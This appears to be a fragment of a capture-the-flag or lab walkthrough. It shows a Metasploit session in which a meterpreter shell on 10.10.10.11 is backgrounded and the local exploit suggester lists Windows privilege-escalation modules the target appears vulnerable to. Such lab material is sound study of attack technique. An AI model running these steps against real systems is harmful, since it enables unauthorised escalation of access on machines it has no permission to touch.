 meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > search suggester
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.11 - Collecting local exploits for x86/windows...
[*] 10.10.10.11 - 28 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) >